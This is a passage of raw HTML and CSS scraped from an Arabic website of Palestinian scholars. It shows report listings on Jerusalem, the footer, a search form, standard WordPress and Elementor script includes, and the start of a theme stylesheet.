		<div class="card-body d-flex flex-column flex-grow-1 py-3 px-3">
			<h3 class="title h4 mb-2"><a href="https://palscholars.org/jerusalem-reports/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%b3160-%d8%a3%d8%b3%d8%a8%d9%88%d8%b91-%d8%b4%d9%87%d8%b18-%d8%b9%d8%a7%d9%852023/">تقارير القدس160 أسبوع1 شهر8 عام2023</a></h3>
			<div class="post-details mt-auto">
				<p class="post-excerpt m-2">حول الاعتداءات الصهيونية على مدينة القدس والمسجد الأقصى المُبارك</p>
				<a href="https://palscholars.org/jerusalem-reports/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%b3160-%d8%a3%d8%b3%d8%a8%d9%88%d8%b91-%d8%b4%d9%87%d8%b18-%d8%b9%d8%a7%d9%852023/" class="btn btn-primary btn-sm">اقرأ المزيد</a>
			</div>
		</div>
	</div>
</article><!--                     </div> -->
            <!--                     <div class="col-sm-6 col-lg-12 mb-3"> -->
                        <article class="col-sm-12 mb-4 pb-4">
	<div class="post-card shadow reports-card d-flex" data-toggle="tooltip" data-placement="bottom" title="العدد الثاني">
		<div class="thumb">
			<div class="post-thumbnail">
				
			<div class="post-thumbnail">
				<img width="800" height="600" src="https://palscholars.org/wp-content/uploads/2023/01/ملخص-القضية-الفلسطينية.jpg" class="post-thumb wp-post-image" alt="" decoding="async" srcset="https://palscholars.org/wp-content/uploads/2023/01/ملخص-القضية-الفلسطينية.jpg 800w, https://palscholars.org/wp-content/uploads/2023/01/ملخص-القضية-الفلسطينية-300x225.jpg 300w, https://palscholars.org/wp-content/uploads/2023/01/ملخص-القضية-الفلسطينية-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />			</div><!-- .post-thumbnail -->

					</div>
		</div>
		<div class="card-body d-flex flex-column flex-grow-1 py-3 px-3">
			<h3 class="title h4 mb-2"><a href="https://palscholars.org/jerusalem-reports/%d8%a7%d9%84%d9%85%d9%84%d8%ae%d8%b5-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-31-1-2023/">الملخص الأسبوعي 31/1/2023</a></h3>
			<div class="post-details mt-auto">
				<p class="post-excerpt m-2">العدد الثاني</p>
				<a href="https://palscholars.org/jerusalem-reports/%d8%a7%d9%84%d9%85%d9%84%d8%ae%d8%b5-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-31-1-2023/" class="btn btn-primary btn-sm">اقرأ المزيد</a>
			</div>
		</div>
	</div>
</article><!--                     </div> -->
                    </div>
    </div>
    </div>
</main><!-- #main -->


	<footer class="site-footer">
			<div class="footer-content">
				<div class="container">
					
<div class="row gx-0">
	<div class="col-lg-7 mb-3 mb-lg-0">
		<div id="nav_menu-2" class="widget list inline widget_nav_menu"><h2 class="widget-title">مِن أقسام الموقع:</h2><div class="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b0%d9%8a%d9%8a%d9%84-container"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b0%d9%8a%d9%8a%d9%84" class="menu"><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-477"><a href="https://palscholars.org/">الرئيسية</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://palscholars.org/p04/">التعريف بالهيئة</a></li>
<li id="menu-item-5270" class="menu-item menu-item-type-taxonomy menu-item-object-news-categories menu-item-5270"><a href="https://palscholars.org/news-categories/05/">أخبارنا وفعالياتنا</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://palscholars.org/p25/">مركز معراج للبحوث والدراسات</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://palscholars.org/p18/">قسم الدعوة</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://palscholars.org/p03/">أكاديمية رواسي</a></li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://palscholars.org/p24/">قسم المرأة</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://palscholars.org/p11/">لائحة الفروع</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://palscholars.org/p10/">طلب انتساب</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://palscholars.org/p02/">أسبوع القدس العالمي</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://palscholars.org/p27/">ميثاق علماء الأمة ضد التطبيع</a></li>
<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://palscholars.org/p05/">الملتقى الدولي للشباب</a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://palscholars.org/p09/">خريطة الموقع</a></li>
</ul></div></div>	</div>
	<div class="col-sm-6 col-lg-2 mb-3 mb-lg-0">
		<div id="nav_menu-3" class="widget list widget_nav_menu"><h3 class="widget-title">مواقع صديقة</h3><div class="menu-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b5%d8%af%d9%8a%d9%82%d8%a9-container"><ul id="menu-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b5%d8%af%d9%8a%d9%82%d8%a9" class="menu"><li id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1530"><a href="https://rapeta.org/Rapta/ar/">رابطة علماء فلسطين</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1531"><a href="http://sy-sic.com">المجلس الإسلامي السوري</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1532"><a href="https://iumsonline.org/ar">الاتحاد العالمي لعلماء المسلمين</a></li>
<li id="menu-item-9452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9452"><a href="https://supportprophetm.com">الهيئة العالمية لنصرة نبي الإسلام</a></li>
</ul></div></div>	</div>
	<div class="col-sm-6 col-lg-3 mb-3 mb-lg-0">
		<div id="social-links-2" class="widget social widget_social-links">
		<h2 class="widget-title">تابعنا على وسائل التواصل</h2>		<ul class="link-holder">
								<li class="list-inline-item">
						<a href="https://www.youtube.com/user/palscholar" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="13.978" viewBox="0 0 20 13.978">
<title>youtube</title>
  <path id="youtube" d="M19.589,7.583a2.507,2.507,0,0,0-1.741-1.741c-1.559-.418-7.833-.418-7.833-.418s-6.258-.008-7.833.418A2.507,2.507,0,0,0,.442,7.583a26.048,26.048,0,0,0-.435,4.839,26.049,26.049,0,0,0,.435,4.821,2.507,2.507,0,0,0,1.741,1.741c1.557.418,7.833.418,7.833.418s6.257,0,7.833-.418a2.507,2.507,0,0,0,1.741-1.741,26.048,26.048,0,0,0,.417-4.821,26.048,26.048,0,0,0-.417-4.839ZM8.013,15.415v-6l5.222,3Z" transform="translate(-0.007 -5.424)" fill="#1d3b66"/>
</svg>
						</a>
					</li>
								<li class="list-inline-item">
						<a href="https://www.facebook.com/palscholarss" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="10.943" height="20" viewBox="0 0 10.943 20">
	<title>facebook</title>
	<path id="facebook" d="M12.725,23.75h4.211V15.318h3.794l.417-4.189H16.936V9.013a1.053,1.053,0,0,1,1.053-1.053h3.158V3.75H17.988a5.263,5.263,0,0,0-5.263,5.263v2.116H10.62L10.2,15.318h2.522V23.75Z" transform="translate(-10.203 -3.75)" fill="#1d3b66"/>
</svg>
						</a>
					</li>
								<li class="list-inline-item">
						<a href="https://twitter.com/palscholars48" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16.207" viewBox="0 0 20 16.207">
	<title>twitter</title>
	<path id="twitter" d="M17.939,5.611v.515a11.6,11.6,0,0,1-.773,4.145A12.679,12.679,0,0,1,14.965,14a10.614,10.614,0,0,1-3.7,2.74A11.706,11.706,0,0,1,6.277,17.79,11.42,11.42,0,0,1,0,15.963q.468.047.984.047a8.143,8.143,0,0,0,5.105-1.733,4.14,4.14,0,0,1-2.412-.843,3.919,3.919,0,0,1-1.428-2.014A3.075,3.075,0,0,0,3,11.513a3.132,3.132,0,0,0,1.077-.187A3.99,3.99,0,0,1,1.733,9.921,3.909,3.909,0,0,1,.8,7.345V7.3a4.435,4.435,0,0,0,1.873.515A3.954,3.954,0,0,1,.843,4.394,3.932,3.932,0,0,1,1.4,2.333a11.779,11.779,0,0,0,3.724,3A11.534,11.534,0,0,0,9.836,6.595a4.756,4.756,0,0,1-.094-.937,3.926,3.926,0,0,1,1.194-2.881,3.926,3.926,0,0,1,2.881-1.194,4,4,0,0,1,3,1.265,8.58,8.58,0,0,0,2.623-.984,3.937,3.937,0,0,1-1.827,2.248A8.669,8.669,0,0,0,20,3.5a8.8,8.8,0,0,1-2.061,2.108Z" transform="translate(0 -1.583)" fill="#1d3b66"/>
</svg>
						</a>
					</li>
								<li class="list-inline-item">
						<a href="https://api.whatsapp.com/send?phone=905359747464" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="27.204" height="27.204" viewBox="0 0 27.204 27.204">
<title>whatsapp</title>
  <g id="whatsapp" transform="translate(0 0)">
    <path id="Path_127" data-name="Path 127" d="M14.185,10.733c-.258-.687-.557-.638-.756-.646s-.373,0-.642,0a1.306,1.306,0,0,0-.925.39,3.784,3.784,0,0,0-1.3,2.777,6.55,6.55,0,0,0,1.26,3.55c.162.232,2.216,3.84,5.63,5.323s3.432,1.031,4.059,1A3.45,3.45,0,0,0,23.874,21.6a2.8,2.8,0,0,0,.259-1.6c-.08-.144-.3-.237-.638-.419s-1.979-1.062-2.288-1.188-.534-.189-.774.142S19.511,19.6,19.3,19.82s-.408.239-.743.056a9.321,9.321,0,0,1-2.678-1.78,10.223,10.223,0,0,1-1.808-2.413c-.187-.346,0-.523.176-.684.159-.146.356-.383.534-.573a2.306,2.306,0,0,0,.362-.552.62.62,0,0,0-.006-.593c-.079-.173-.7-1.862-.956-2.549Z" transform="translate(-3.383 -3.318)" fill="#1d3b66" fill-rule="evenodd"/>
    <path id="Path_128" data-name="Path 128" d="M16.1,4.193A11.389,11.389,0,0,1,24.174,7.51a11.237,11.237,0,0,1,0,15.983A11.391,11.391,0,0,1,16.1,26.811a11.51,11.51,0,0,1-5.522-1.41L9.85,25l-.793.252L5.325,26.44,6.5,22.97l.291-.859-.472-.775a11.234,11.234,0,0,1,1.7-13.823A11.385,11.385,0,0,1,16.1,4.193m0-1.943A13.3,13.3,0,0,0,2.744,15.5,13.115,13.115,0,0,0,4.66,22.344l-2.41,7.11L9.644,27.1a13.377,13.377,0,0,0,19.81-11.6A13.3,13.3,0,0,0,16.1,2.25Z" transform="translate(-2.25 -2.25)" fill="#1d3b66"/>
  </g>
</svg>
						</a>
					</li>
								<li class="list-inline-item">
						<a href="https://t.me/palscholars" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16.773" viewBox="0 0 20 16.773">
	<title>telegram</title>
  <path id="bxl-telegram" d="M21.65,5.52,3.934,12.351c-1.209.486-1.2,1.16-.222,1.461l4.548,1.419L18.784,8.591c.5-.3.952-.14.578.192l-8.526,7.695h0l-.314,4.688a1.183,1.183,0,0,0,.92-.46l2.209-2.148,4.6,3.394c.847.467,1.456.227,1.667-.784L22.931,6.953c.309-1.238-.473-1.8-1.281-1.433Z" transform="translate(-3 -5.409)" fill="#1d3b66"/>
</svg>
						</a>
					</li>
								<li class="list-inline-item">
						<a href="https://www.instagram.com/palscholars/" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="16.982" height="16.978" viewBox="0 0 16.982 16.978">
<title>Instagram</title>
  <path id="Icon_awesome-instagram" data-name="Icon awesome-instagram" d="M8.488,6.374a4.353,4.353,0,1,0,4.353,4.353A4.346,4.346,0,0,0,8.488,6.374Zm0,7.183a2.83,2.83,0,1,1,2.83-2.83,2.835,2.835,0,0,1-2.83,2.83ZM14.034,6.2A1.015,1.015,0,1,1,13.019,5.18,1.013,1.013,0,0,1,14.034,6.2Zm2.883,1.03a5.024,5.024,0,0,0-1.371-3.557A5.058,5.058,0,0,0,11.988,2.3c-1.4-.08-5.6-.08-7,0A5.05,5.05,0,0,0,1.426,3.665,5.041,5.041,0,0,0,.054,7.222c-.08,1.4-.08,5.6,0,7a5.024,5.024,0,0,0,1.371,3.557,5.064,5.064,0,0,0,3.557,1.371c1.4.08,5.6.08,7,0a5.024,5.024,0,0,0,3.557-1.371,5.058,5.058,0,0,0,1.371-3.557c.08-1.4.08-5.6,0-7Zm-1.811,8.505a2.865,2.865,0,0,1-1.614,1.614c-1.118.443-3.77.341-5,.341s-3.891.1-5-.341a2.865,2.865,0,0,1-1.614-1.614c-.443-1.118-.341-3.77-.341-5s-.1-3.891.341-5A2.865,2.865,0,0,1,3.483,4.108c1.118-.443,3.77-.341,5-.341s3.891-.1,5,.341a2.865,2.865,0,0,1,1.614,1.614c.443,1.118.341,3.77.341,5S15.549,14.617,15.106,15.731Z" transform="translate(0.005 -2.238)" fill="#1d3b66"/>
</svg>
						</a>
					</li>
					</ul>

	</div>	</div>
</div>
				</div>
			</div>

			<div class="bg-gradient py-2">
				
<div class="container">
	<div class="row">
		<div class="col-12">
			<div class="bottom-footer d-flex flex-column flex-md-row justify-content-between align-items-center">
									<div class="copyright color-white">All Rights Reserved © 2026</div>
								<a href="https://2p.com.tr/"><div class="made-by color-white d-flex">تطوير وإدارة<span class="mx-2"><svg id="_2p" data-name="2p" xmlns="http://www.w3.org/2000/svg" width="29.842" height="19.868" viewBox="0 0 29.842 19.868">
  <path id="Path_46" data-name="Path 46" d="M50.624,5.347v0A5.939,5.939,0,0,0,44.86.5H37.044l1.7,3.93h6.069a1.965,1.965,0,1,1,0,3.93H42.895A5.925,5.925,0,0,0,37,14.255V17.53h0v2.62h3.93V14.255a1.936,1.936,0,0,1,1.354-1.878,2.192,2.192,0,0,1,.524-.087H44.86a5.88,5.88,0,0,0,5.808-5.895A4.219,4.219,0,0,0,50.624,5.347ZM37.218,16.613Zm-.131.611v.087C37.044,17.311,37.044,17.268,37.087,17.224Zm0-.175Z" transform="translate(-20.844 -0.282)" fill="#fff"/>
  <path id="Path_47" data-name="Path 47" d="M11.877,15.894h-7.9V13.929a1.531,1.531,0,0,1,.306-1,1.974,1.974,0,0,1,1.092-.873,2.192,2.192,0,0,1,.524-.087H7.9A5.964,5.964,0,0,0,13.8,6.026a8.479,8.479,0,0,0-.087-1.048v0A5.938,5.938,0,0,0,7.947,0H0L1.7,3.974H7.9a1.965,1.965,0,1,1,0,3.93H5.982A6.075,6.075,0,0,0,0,13.886V17.2H0v2.664H13.886V15.894H11.877Zm-11.7.393ZM.044,16.9v0Zm.044-.175Z" fill="#fff"/>
  <rect id="Rectangle_124" data-name="Rectangle 124" width="3.93" height="19.606" transform="translate(16.2 0.218)" fill="#fff"/>
  <path id="Path_48" data-name="Path 48" d="M22.6,13.6" transform="translate(-12.732 -7.661)" fill="#fff"/>
</svg>
</span>للعلاقات العامة والتسويق الرقمي</div></a>
			</div>
		</div>
	</div>
</div>			</div>
	</footer>
</div><!-- #page -->

<div id="adv-search" class="overlay">
	<div class="form-holder">
		<h2 class="pal-title">البحث المتقدم</h2>
		
<form action="https://palscholars.org/" method="GET" class="row pal-form">
	<div class="col-sm-6 col-lg-4 mb-3" style="position: relative;">
		<button type="button" id="to_click" class="to-click"></button>
		<input class="input_with_keyboard" data-kioskboard-type="keyboard" data-kioskboard-specialcharacters="true" type="text" name="s" value="" placeholder="كلمة البحث" id="" class="w-100 js-kioskboard-input" required>
	</div>
	<div class="col-sm-6 col-lg-4 mb-3">
		<select name="in" id="" class="w-100">
			<option value="title_content" >البحث في العناوين والمحتوى</option>
			<option value="title" >البحث في العناوين فقط</option>
		</select>
	</div>
	<div class="col-sm-6 col-lg-4 mb-3">
		<select name="post_type" id="adv-post-type" class="w-100">
			<option value="">البحث في كل المواد</option>
			<option value="central_events" >فعاليات مركزية</option><option value="declarations" >بياناتنا وتصريحاتنا</option><option value="gsm_styles" >Styles Manager</option><option value="interviews" >مقابلات</option><option value="jerusalem-reports" >تقارير القدس</option><option value="library" >المكتبة</option><option value="members-posts" >مشاركات الأعضاء</option><option value="mirka" >المرقاة</option><option value="news" >أخبارنا وفعالياتنا</option><option value="post" >مقالات</option><option value="templately_library" >القوالب</option><option value="tv_programs" >برامجنا التلفزيونية</option>		</select>
	</div>
	<div class="col-sm-6 col-lg-4 mb-3">
		<select name="cats" id="adv-cats" class="w-100">
								</select>
	</div>
	<div class="col-sm-6 col-lg-4 mb-3">
		<div class="adv-radio-btn-container">
			<input type="radio" name="mat" value="oneenough" id="id_oneenough" >
			<label for="id_oneenough">كلمة واحدة</label>
			<input type="radio" name="mat" value="replace" id="id_replace" >
			<label for="id_replace">دون ترتيب الكلمات</label>
			<input type="radio" name="mat" value="literally" id="id_literally" >
			<label for="id_literally">مطابق تماماً</label>
		</div>
	</div>
	<div class="col-sm-6 col-lg-4 mb-3">
		<input type="text" name="from" value="" placeholder="دون تحديد زمن معين" id="datepicker-input" class="w-100 date datepicker-input" autocomplete="off">
	</div>
	<div class="col-sm-6 col-lg-4 mb-3">
		<button type="submit" class="pal-btn w-100">البحث</button>
	</div>
</form>	</div>
</div><div class="font-size">
	<input type="range" min="16" max="24" value="16" id="font-size" style="display: none;">
    <span class="font-size-btn" data-tooltip="تغيير حجم الخط">
        <svg xmlns="http://www.w3.org/2000/svg" width="27" height="18" viewBox="0 0 27 18">
  <path id="text-size" d="M20.25,24.741,23.862,13.9h3.273L31.5,26.992H28.548L27.695,24.1H23.246l-.965,2.891H21L21,27h-4.06l-1.173-3.975H9.651L8.325,27H4.5l6-18H15l5.25,15.741ZM10.5,19.5H15l-2.256-6Zm13.362,2.04h3.273l-1.641-4.364Z" transform="translate(-4.5 -9)" fill="#1d3b66" fill-rule="evenodd"/>
</svg>
    </span>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/palscholars/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="lzyld" src="https://palscholars.org/wp-content/themes/palscholars/assets/js/lazyload.js" defer type="module"></script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='redux-custom-fonts-css' href='//palscholars.org/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674161683' media='all' />
<script src="https://palscholars.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://palscholars.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://palscholars.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/palscholars.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://palscholars.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://palscholars.org/wp-content/plugins/twop-addons/assets/js/slick.min.js" id="slick-js-js"></script>
<script src="https://palscholars.org/wp-content/plugins/twop-addons/assets/js/countdown.min.js" id="countdown-js-js"></script>
<script id="twop-plugin-scripts-js-extra">
var twop_ajax = {"nonce":"f835871e5b","ajaxurl":"https://palscholars.org/wp-admin/admin-ajax.php","isRtl":"1"};
//# sourceURL=twop-plugin-scripts-js-extra
</script>
<script src="https://palscholars.org/wp-content/plugins/twop-addons/assets/js/script.js" id="twop-plugin-scripts-js"></script>
<script src="https://palscholars.org/wp-content/themes/palscholars/assets/js/indexTooltipKboard.js" id="tooltip_kboard-js"></script>
<script src="https://palscholars.org/wp-content/themes/palscholars/assets/js/kioskboardAio.min.js" id="kboard_aio-js"></script>
<script src="https://palscholars.org/wp-content/themes/palscholars/assets/js/initKioskboard.js" id="kboard_init-js"></script>
<script src="https://palscholars.org/wp-content/themes/palscholars/assets/js/datepicker.min.js" id="datepicker_js-js"></script>
<script src="https://palscholars.org/wp-content/themes/palscholars/assets/js/jquery.dataTables.min.js" id="dataTables_js-js"></script>
<script src="https://palscholars.org/wp-content/themes/palscholars/assets/js/popper.min.js" id="popper_js-js"></script>
<script src="https://palscholars.org/wp-content/themes/palscholars/assets/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script src="https://palscholars.org/wp-content/themes/palscholars/assets/js/main-script.js" id="main-script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://palscholars.org/wp-admin/admin-ajax.php","nonce":"c28716e75d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://palscholars.org/jerusalem-reports/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%b3154-%d8%a3%d8%b3%d8%a8%d9%88%d8%b92-%d8%b4%d9%87%d8%b16-%d8%b9%d8%a7%d9%852023/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://palscholars.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
<script id="ajax-script-js-extra">
var ajax_script_object = {"ajaxurl":"https://palscholars.org/wp-admin/admin-ajax.php","pdfApiKey":"b0eb1810bdd04d12942ba7814110a09d"};
//# sourceURL=ajax-script-js-extra
</script>
<script src="https://palscholars.org/wp-content/themes/palscholars/assets/js/ajax-script.js" id="ajax-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d330341f6d047c780d785ced939e0d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://palscholars.org/wp-content/themes/palscholars/assets/css/theme-style.css?ver=1.112
body_size: 19509
content:
@font-face{font-family:'Al-Jazeera-Arabic-Bold';src:url("../fonts/Al-Jazeera-Arabic-Bold.eot");src:url("../fonts/Al-Jazeera-Arabic-Bold.eot?#iefix") format("embedded-opentype"),url("../fonts/Al-Jazeera-Arabic-Bold.woff") format("woff"),url("../fonts/Al-Jazeera-Arabic-Bold.ttf") format("truetype");font-weight:bold;font-style:normal;font-display:swap}@font-face{font-family:'Al-Jazeera-Arabic-Regular';src:url("../fonts/Al-Jazeera-Arabic-Regular.eot");src:url("../fonts/Al-Jazeera-Arabic-Regular.eot?#iefix") format("embedded-opentype"),url("../fonts/Al-Jazeera-Arabic-Regular.woff") format("woff"),url("../fonts/Al-Jazeera-Arabic-Regular.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}body,.site-content{font-family:'Al-Jazeera-Arabic-Regular', sans-serif !important}h1,.h1,.h1,h2,.h2,.h2,h3,.h3,.h3,h4,.h4,.h4,h5,.h5,.h5,h6,.h6,.h6{font-family:'Al-Jazeera-Arabic-Bold', sans-serif !important}@media (min-width: 1400px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1380px !important}}*,*::before,*::after{box-sizing:border-box}@media (prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:calc(1.345rem + 1.14vw)}@media (min-width: 1200px){h1,.h1{font-size:2.2rem}}h2,.h2{font-size:calc(1.29rem + .48vw)}@media (min-width: 1200px){h2,.h2{font-size:1.65rem}}h3,.h3{font-size:calc(1.28rem + .36vw)}@media (min-width: 1200px){h3,.h3{font-size:1.55rem}}h4,.h4{font-size:1.2rem}h5,.h5{font-size:1rem}h6,.h6{font-size:.95rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width: 